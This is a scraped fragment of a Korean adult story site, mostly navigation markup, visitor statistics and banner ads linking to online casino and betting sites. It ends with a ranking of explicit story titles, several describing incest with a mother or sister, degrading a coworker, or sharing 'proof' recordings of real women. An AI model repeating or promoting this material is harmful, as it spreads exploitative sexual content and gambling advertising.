												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#hljrswnetkpfqxogiuvm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#hljrswnetkpfqxogiuvm .post-row { width:25%; }
	#hljrswnetkpfqxogiuvm .post-list { margin-right:3px; margin-bottom:3px; }
	#hljrswnetkpfqxogiuvm .post-subject { height:64px; }
	#hljrswnetkpfqxogiuvm .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #hljrswnetkpfqxogiuvm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hljrswnetkpfqxogiuvm .post-row { width:25%; } 
		.responsive #hljrswnetkpfqxogiuvm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #hljrswnetkpfqxogiuvm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hljrswnetkpfqxogiuvm .post-row { width:25%; } 
		.responsive #hljrswnetkpfqxogiuvm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #hljrswnetkpfqxogiuvm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hljrswnetkpfqxogiuvm .post-row { width:50%; } 
		.responsive #hljrswnetkpfqxogiuvm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #hljrswnetkpfqxogiuvm .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hljrswnetkpfqxogiuvm .post-row { width:50%; } 
		.responsive #hljrswnetkpfqxogiuvm .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="hljrswnetkpfqxogiuvm" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#vkeqfmtpgnuoiwsrjlchd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#vkeqfmtpgnuoiwsrjlchd .post-row { width:25%; }
	#vkeqfmtpgnuoiwsrjlchd .post-list { margin-right:3px; margin-bottom:3px; }
	#vkeqfmtpgnuoiwsrjlchd .post-subject { height:20px; }
	#vkeqfmtpgnuoiwsrjlchd .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-row { width:25%; } 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-row { width:25%; } 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-row { width:50%; } 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-row { width:50%; } 
		.responsive #vkeqfmtpgnuoiwsrjlchd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="vkeqfmtpgnuoiwsrjlchd" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
